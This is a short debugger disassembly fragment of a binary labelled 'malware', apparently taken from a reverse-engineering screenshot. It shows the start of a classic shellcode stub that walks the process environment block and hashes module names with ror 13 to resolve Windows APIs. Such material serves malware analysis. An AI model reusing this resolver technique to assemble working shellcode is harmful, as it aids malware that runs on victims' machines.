 00421D72 00 db 00
00421D73 FC cld
00421D74 E8 8F000000 call malware.00421E08
00421D79 60 pushad
00421D7A 31D2 xor edx,edx malware.<ModuleEntryPoint>
00421D7C 89E5 mov ebp,esp
00421D7E 64:8B52 30 mov edx,dword ptr fs:[edx+0x30]
00421D82 8B52 0C mov edx,dword ptr ds:[edx+0xC]
00421D85 8B52 14 mov edx,dword ptr ds:[edx+0x14]
00421D88 31FF xor edi,edi malware.<ModuleEntryPoint>
00421D8A 0FB74A 26 movzx ecx,word ptr ds:[edx+0x26]
00421D8E 8B72 28 mov esi,dword ptr ds:[edx+0x28]
00421D91 31C0 xor eax,eax
00421D93 AC lods byte ptr ds:[esi]
00421D94 3C 61 cmp al,0x61
00421D96 7C 02 jl short malware.00421D9A
00421D98 2C 20 sub al,0x20
00421D9A C1CF 0D ror edi,0xD
00421D9D 01C7 add edi,eax
00421D9F 49 dec ecx malware.<ModuleEntryPoint>